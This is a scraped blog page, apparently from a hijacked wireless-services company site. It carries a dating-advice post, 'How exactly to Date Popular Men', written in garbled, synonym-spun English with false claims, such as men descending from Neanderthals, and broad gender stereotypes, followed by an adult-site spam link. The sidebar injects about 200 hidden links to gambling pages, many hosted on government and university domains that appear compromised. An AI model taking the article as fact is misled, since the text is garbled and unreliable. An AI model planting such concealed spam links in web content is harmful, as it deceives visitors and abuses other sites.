<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu-container"><ul id="menu-3a-menu" class="primary-menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div>	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

					<div class="head-search-cart-wrap pull-left">
												<div class="header-search mobile-off pull-right">
							<div class="primary-search-wrapper">
	<a href="#" id="search-toggle" class="menu-search-toggle"><span class="screen-reader-text">Search</span><i class="fas fa-search"></i><i class="far fa-times-circle"></i></a>
	<div id="search-container" class="displaynone">
		<div class="search-container">
			

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
		</div><!-- .search-container -->
	</div><!-- #search-container -->
</div><!-- .primary-search-wrapper -->
						</div><!-- .header-search -->
					</div><!-- .head-search-cart-wrap -->

									</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">How exactly to Date Popular Men</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="http://www.3awireless.com/2023/03/24/how-exactly-to-date-popular-men/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-24T18:13:45+05:00">March 24, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.3awireless.com/author/rahat/">prediksi angka togel</a></span></span>			</div>
					</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.3awireless.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="http://www.3awireless.com/category/uncategorized/">Uncategorized</span></a></span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">How exactly to Date Popular Men</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-170" class="post-170 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="single-content-wraper">
				
		<div class="entry-content-wrapper">
						
			<div class="entry-content">
				<p>The present day guy is actually a fascinating specimen, certainly. Guys could be cryptic, non-communicative and utterly annoying. Keeping up feels like buttoning a shirt up a mountain â it&#8217;s next to impossible. Comprehending a tad bit more about the modern-day man will give you a head begin in the relationship office.</p>
<p>Anthropologists suggest people&#8217;s source tends to be traced back into the Neanderthal, a subspecies of humans who existed provided that back as 300,000 years. The first human beings male had been led by carnal signals, an animalistic animal that possessed nothing more than the desire for eating, sleep, hunt, play games and procreate. At the fundamental level, modern man is still like their forefathers. I state this never to end up being mean-spirited. I am just suggesting that quicker we learn to accept the fundamental make-up associated with male marketing, the better equipped we will be to possess a trusting connection with him.</p>
<p>While modern-day man remains really driven by many for the behavioral traits that persuaded the person of yesteryear, he&#8217;s got additionally advanced tremendously. However, practical question remains just how have actually males changed their matchmaking types in the last 300,000 decades, and precisely what do you need to understand whenever going into the online dating area? Armed with the ability of the thing that makes him tick enable advance you in your trip to acquire and keep the soul mates. Listed below are eight issues have to know about contemporary males which happen to be certain to drop some light regarding the methods for the online dating globe we inhabit.</p>
<h2><strong>1. </strong><strong>A man needs to feel a man.</strong></h2>
<p>We ladies of globalization are self-sufficient, so we have no need for a man to deal with united states. This may be correct, but we should instead recognize that a guy feels emasculated when we don&#8217;t allow him to play the character associated with the man. Allow him drive, start the jar of pickles and take cost associated with the funds. It can make him feels needed.</p>
<h2><strong>2. </strong><strong>Males need time with the fellas. </strong></h2>
<p><strong></strong>A lot of women complain and nag their particular man as he really wants to get spend some time together with pals. Never. Of course, if he is out sipping and partying to extra, which is an alternate story. Men have to be ready slice free and discuss some male connection time with one another feeling balanced.</p>
<p> </p>
<p style="text-align: center"><em>&#8220;Many males attended to value their particular partner as an equal and </em></p>
<p style="text-align: center"><em>treat the girl as someone he can confide in, trust and enjoy yourself with.&#8221;</em></p>
<p style="text-align: center">
<h2><strong>3. </strong><strong>Guys enjoy playing. </strong></h2>
<p><strong></strong>Men are naturally wired to comprehend physical activities, whether by participating in them or seeing them on TV. We might find it annoying whenever our very own man dedicates his entire Sunday to their preferred NFL group or spends your day playing rugby, but it can make him delighted.</p>
<h2><strong>4. </strong><strong>Males use modern technology to prevent personal get in touch with. </strong></h2>
<p><strong></strong>Text messages, social networking sites, immediate texting and e-mails are a popular among males in the early stages of online dating. It does not suggest he&#8217;s maybe not romantic or conversationally pushed. It just permits him to convey thoughts from a safe length. Pamper him and get happy to engage in sufficient digital interaction in early times.</p>
<h2><strong>5. </strong><strong>Males have actually quick attention spans. </strong></h2>
<p><strong></strong>Ladies appreciate talking with regards to pals all day. Men cannot. It isn&#8217;t which he doesn&#8217;t want to know regarding your time. It means there&#8217;s only much information he is able to procedure before he starts to lose focus. Decide to try offering him a condensed variation rather than the play-by-play.</p>
<h2><strong>6. </strong><strong>Men look for solutions. </strong></h2>
<p><strong></strong>In terms of existence, women are more willing to procedure things by speaking about all of them and then we value that procedure. Guys want to get concise. They look to determine the trouble and place about attempting to repair it. If the guy seems impatient when you&#8217;re informing him about a situation with your employer, do not be disappointed. Simply see rule number five.</p>
<h2><strong>7. </strong><strong>Males find it difficult to speak thoughts. </strong></h2>
<p><strong></strong>Guys are directed by logic not emotion. If he seems to struggle with telling you what exactly is on their head, do not get troubled. Be patient and permit him enough time he needs to gather his views so he can verbalize his emotions effectively.  <strong><br /></strong></p>
<h2><strong>8. </strong><strong>Guys wish an equal. </strong></h2>
<p><strong></strong>Most guys have come to appreciate their particular spouse as the same and address this lady as some body he is able to confide in, trust and enjoy yourself with. The guy sees himself as a provider but additionally acknowledges the importance of letting his woman pursue her own targets and hopes and dreams. This guy is not endangered from the girl in the life and is material so that their shine. The guy recognizes that his wife or girlfriend just isn&#8217;t a possession to-be governed over but, rather, a God-given gift to be valued.<strong> </strong></p>
<p>The guys nowadays are in fact simple creatures. When you realize how the guy functions and believe that he&#8217;s clipped from a new cloth compared to one you used to be created from, you can start to relate genuinely to him in a way that are going to be mutually very theraputic for the two of you.</p>
<p></p>
<p><a href="https://meetadultmodel.com/poland">knockout post</a></p>
			</div><!-- .entry-content -->
		</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-170 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.3awireless.com/2023/03/24/%d8%a3%d9%83%d8%ab%d8%b1-10-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d9%83%d8%a7%d8%b2%d9%8a%d9%86%d9%88-%d8%a7%d9%88%d9%86-%d9%84%d8%a7%d9%8a%d9%86-%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9-%d9%84%d8%af%d9%89/" rel="prev"><span class="meta-nav">Previous</span><span class="post-title">أكثر 10 مواقع كازينو اون لاين موثوقة لدى العرب ثراء كازين</span></a></div><div class="nav-next"><a href="http://www.3awireless.com/2023/03/24/pin-up-casino-site-oficial-aqui-no-brasil-ganhe-r1500-de-bonus-logi/" rel="next"><span class="meta-nav">Next</span><span class="post-title">Pin Up Casino Site Oficial Aqui No Brasil Ganhe R$1500 De Bônus Logi</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="block-3" class="widget widget_block"><a style="display:none" href="https://metropolissaigons.com/">Daftar Hit88</a>
<a style="display:none" href="https://saigonpod.com/">Login Hit88</a>
<a style="display:none" href="https://ukrainely.com/">Daftar Hit88</a>
<a style="display:none" href="https://pulamusicweek.com/">https://pulamusicweek.com/</a>
<a style="display:none" href="https://cmpsharinagar.com/">https://cmpsharinagar.com/</a>
<a style="display:none" href="https://samsonandfox.com/">Daftar Hit88</a>
<a style="display:none" href="https://waterbridge.info/">https://waterbridge.info/</a>
<a style="display:none" href="https://optionfairpartners.com/">Daftar Tambang99</a>
<a style="display:none" href="https://www.tambang99.vip/">https://www.tambang99.vip/</a>
<a style="display:none" href="https://recetaslife.com/">Link Alternatif Tambang99</a>
<a style="display:none" href="https://yachtnewstrp.com/">Tambang99</a>
<a style="display:none" href="https://pemburuprofit1.com/">Daftar Tambang99</a>
<a style="display:none" href="https://eaglestylish.com/">Login Tambang99</a>
<a style="display:none" href="https://theoejwilson.com/">santuy4d</a>
<a style="display:none" href="https://bigalsobx.com/">santuy4d</a>
<a style="display:none" href="https://128.199.231.96/">https://128.199.231.96/</a>
<a style="display:none" href="https://www.pa-gedongtataan.go.id/toto-macau/">https://www.pa-gedongtataan.go.id/toto-macau/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/">https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/igacor/">https://perancis.stbayapariaba.ac.id/tokojualan/igacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/mgacor/">https://jurnalsora.stba.ac.id/tokobuku/mgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ngacor/">https://jurnalsora.stba.ac.id/tokobuku/ngacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ogacor/">https://jurnalsora.stba.ac.id/tokobuku/ogacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/pgacor/">https://jurnalsora.stba.ac.id/tokobuku/pgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/qgacor/">https://lpjm.stba.ac.id/belajar-bahasa/qgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/rgacor/">https://lpjm.stba.ac.id/belajar-bahasa/rgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/sgacor/">https://lpjm.stba.ac.id/belajar-bahasa/sgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/tgacor/">https://lpjm.stba.ac.id/belajar-bahasa/tgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/ugacor/">https://lpjm.stba.ac.id/belajar-bahasa/ugacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/">https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/</a>
<a style="display:none" href="https://sippintter.dilmil-yogyakarta.go.id/kedai69/">https://sippintter.dilmil-yogyakarta.go.id/kedai69/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/sensa138/">https://rektorat.lembahdempo.ac.id/font/sensa138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/tokobola/sbobet/">https://jerman.stbayapariaba.ac.id/tokobola/sbobet/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/agacor/">https://lppm.stba.ac.id/shop/agacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/bgacor/">https://lppm.stba.ac.id/shop/bgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/cgacor/">https://lppm.stba.ac.id/shop/cgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/dgacor/">https://lppm.stba.ac.id/shop/dgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/egacor/">https://lppm.stba.ac.id/shop/egacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/fgacor/">https://lppm.stba.ac.id/shop/fgacor/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/royaltoto/">https://rektorat.lembahdempo.ac.id/font/royaltoto/</a>
<a style="display:none" href="http://rsud.pulangpisaukab.go.id/">asian4d</a>
<a style="display:none" href="https://pupr.pulangpisaukab.go.id/">bolagila</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/dewalive/">dewalive</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/stars77/">https://setda.waykanankab.go.id/manami/stars77/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/7meter/">https://setda.waykanankab.go.id/manami/7meter/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/sobat/">https://setda.waykanankab.go.id/manami/sobat/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/slot/">https://setda.waykanankab.go.id/manami/slot/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/bigsloto/">https://setda.waykanankab.go.id/manami/bigsloto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/birutoto/">https://siakad.lembahdempo.ac.id/birutoto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto/">https://siakad.lembahdempo.ac.id/ladangtoto/</a>
<a style="display:none" href="https://anixheal.com/">https://anixheal.com/</a>
<a style="display:none" href="https://archtogrowth.com/">https://archtogrowth.com/</a>
<a style="display:none" href="https://lobizi.com/">https://lobizi.com/</a>
<a style="display:none" href="https://toptechbee.com/">https://toptechbee.com/</a>
<a style="display:none" href="https://www.iqra-verlag.net/">https://www.iqra-verlag.net/</a>
<a style="display:none" href="https://www.hydroxychloroquina.com/">https://www.hydroxychloroquina.com/</a>
<a style="display:none" href="https://genericpanda.com/">https://genericpanda.com/</a>
<a style="display:none" href="https://rrmaillogin.com/">https://rrmaillogin.com/</a>
<a style="display:none" href="https://dailyupdatesusa.com/">https://dailyupdatesusa.com/</a>
<a style="display:none" href="https://linanista.com/">https://linanista.com/</a>
<a style="display:none" href="https://agiameteora-friends.net/">https://agiameteora-friends.net/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto2/">https://siakad.lembahdempo.ac.id/ladangtoto2/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/omutogel/">https://siakad.lembahdempo.ac.id/omutogel/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/pos4d/">https://siakad.lembahdempo.ac.id/pos4d/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/betogel/">betogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/congtogel/">congtogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/dipo4d/">dipo4d</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/sarang188/">http://sastraminang.fib.unand.ac.id/.tmb/sarang188/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/">http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/toko4d/">http://sastraminang.fib.unand.ac.id/.tmb/toko4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/agen89/">http://sastraminang.fib.unand.ac.id/.tmb/agen89/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-rusia/">http://sastraminang.fib.unand.ac.id/stats/slot-rusia/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/">http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-thailand/">http://sastraminang.fib.unand.ac.id/stats/slot-thailand/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/</a>
<a style="display:none" href="http://188.166.188.9/">http://188.166.188.9/</a>
<a style="display:none" href="http://128.199.208.254/">http://128.199.208.254/</a>
<a style="display:none" href="http://170.64.214.184/">http://170.64.214.184/</a>
<a style="display:none" href="http://139.59.234.151/">puncakwin login</a>
<a style="display:none" href="http://178.128.215.28/">puncakwin login</a>
<a style="display:none" href="http://159.223.53.96/">puncakwin login</a>
<a style="display:none" href="http://128.199.124.111/">puncakwin login</a>
<a style="display:none" href="http://159.223.42.63/">puncakwin login</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/pos4d/">slot gacor maxwin</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/dolar138/">dolar138</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/indoxbet/">indoxbet</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/sensational77/">sensational77</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/besti69/">besti69</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/cepat89/">cepat89</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/pubtogel/">pubtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/omtogel/">omtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/gengtoto/">http://sastraminang.fib.unand.ac.id/inc/gengtoto/</a>
<a style="display:none" href="https://yosi88bc.pro/">yosi88</a>
<a style="display:none" href="http://146.190.89.67/">yosi88</a>
<a style="display:none" href="http://178.128.110.201/">yosi88</a>
<a style="display:none" href="http://159.223.53.36/">yosi88</a>
<a style="display:none" href="https://brilliantupdates.com/">https://brilliantupdates.com/</a>
<a style="display:none" href="https://populaceinc.com/">https://populaceinc.com/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/agacor/">https://sipeci.pt-banten.go.id/store/agacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/bgacor/">https://sipeci.pt-banten.go.id/store/bgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/cgacor/">https://sipeci.pt-banten.go.id/store/cgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/dgacor/">https://sipeci.pt-banten.go.id/store/dgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/egacor/">https://sipeci.pt-banten.go.id/store/egacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/fgacor/">https://sipeci.pt-banten.go.id/store/fgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/ggacor/">https://sipeci.pt-banten.go.id/store/ggacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/hgacor/">https://ppid.pt-banten.go.id/products/hgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/igacor/">https://ppid.pt-banten.go.id/products/igacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/jgacor/">https://ppid.pt-banten.go.id/products/jgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/kgacor/">https://ppid.pt-banten.go.id/products/kgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/lgacor/">https://ppid.pt-banten.go.id/products/lgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/mgacor/">https://ppid.pt-banten.go.id/products/mgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/ngacor/">https://ppid.pt-banten.go.id/products/ngacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ogacor/">https://sirekan.pt-banten.go.id/sl0t/ogacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/pgacor/">https://sirekan.pt-banten.go.id/sl0t/pgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/qgacor/">https://sirekan.pt-banten.go.id/sl0t/qgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/rgacor/">https://sirekan.pt-banten.go.id/sl0t/rgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/sgacor/">https://sirekan.pt-banten.go.id/sl0t/sgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/tgacor/">https://sirekan.pt-banten.go.id/sl0t/tgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ugacor/">https://sirekan.pt-banten.go.id/sl0t/ugacor/</a>
<a style="display:none" href="https://jornalmetamorfose.com/">https://jornalmetamorfose.com/</a>
<a style="display:none" href="http://159.65.14.203/">http://159.65.14.203/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/assets/dragon4d/">http://sastraminang.fib.unand.ac.id/assets/dragon4d/</a>
<a style="display:none" href="http://skpi.unj.ac.id/foto/pulsa/">slot pulsa</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/assets/ladangtoto2/">https://simantap.pt-banten.go.id/assets/ladangtoto2/</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/vendor/dewatogel/">https://simantap.pt-banten.go.id/vendor/dewatogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/kapten69/">https://en.poltekindonusa.ac.id/inc/kapten69/</a>
<a style="display:none" href="https://widereporter.com/">https://widereporter.com/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/astra77/">https://en.poltekindonusa.ac.id/inc/astra77/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gelora4d/">https://en.poltekindonusa.ac.id/inc/gelora4d/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/dolantogel/">https://en.poltekindonusa.ac.id/inc/dolantogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gebyar4d/">https://en.poltekindonusa.ac.id/inc/gebyar4d/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/gaspol168/">https://ppid.pt-banten.go.id/inc/gaspol168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/suhu88/">https://ppid.pt-banten.go.id/inc/suhu88/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/btv168/">https://ppid.pt-banten.go.id/inc/btv168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/sgm188/">https://ppid.pt-banten.go.id/inc/sgm188/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/dino69/">https://ppid.pt-banten.go.id/inc/dino69/</a>
<a style="display:none" href="http://178.128.85.174/">yosi88</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/alilabola/">alilabola</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/melati188/">melati188</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/sensa838/">sensa838</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/dolarslot/">dolarslot</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/inc/ceria777/">ceria777</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/slot-bonus/">depo 25 bonus 25</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/rupiah138/">rupiah138</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/neng4d/">neng4d</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/obor138/">obor138</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/inc/3dbet/">3dbet</a>
<a style="display:none" href="https://feeder.poltekindonusa.ac.id/tango77/">tango77</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/cuan123.html">cuan123</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/asian4d.html">asian4d</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/sobatgaming.html">sobatgaming</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/playbook88.html">playbook88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/wayang88.html">wayang88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/king138.html">king138</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/shibatoto.html">shibatoto</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/hero138.html">hero138</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/warung168.html">warung168</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/dangdut4d.html">dangdut4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/target4d.html">target4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/kilau4d.html">kilau4d</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sanghoki.html">sanghoki</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/dewaslot99.html">dewaslot99</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sbctoto.html">sbctoto</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/markas138.html">markas138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/mpoid.html">mpoid</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/winstar4d.html">winstar4d</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bigwin138.html">bigwin138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/pamanslot.html">pamanslot</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/kenzototo.html">kenzototo</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/asia77.html">asia77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/epicwin138.html">epicwin138</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/batik77.html">batik77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/sikat88.html">sikat88</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/agacor/">https://sainstech.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/bgacor/">https://sainstech.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/cgacor/">https://sainstech.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/dgacor/">https://sainstech.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/egacor/">https://sainstech.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/fgacor/">https://sainstech.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/ggacor/">https://sainstech.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/agacor/">https://hotelier.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/bgacor/">https://hotelier.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/cgacor/">https://hotelier.poltekindonusa.ac.id/products/cgacor/</a>
